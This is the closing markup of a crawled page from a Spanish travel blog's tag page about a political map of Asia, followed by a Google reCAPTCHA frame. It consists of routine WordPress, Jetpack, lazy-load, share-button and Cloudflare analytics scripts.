!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"arch_tag\":\"mapa-de-asia-politico\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"acae1ea095","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogitravel.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogitravel.com%2F2009%2F07%2Fmapa-de-asia%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"9ce4020534","url":"https:\/\/www.blogitravel.com\/tag\/mapa-de-asia-politico","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r9ryfiPLv4-DRZc-6tulNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768831539907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>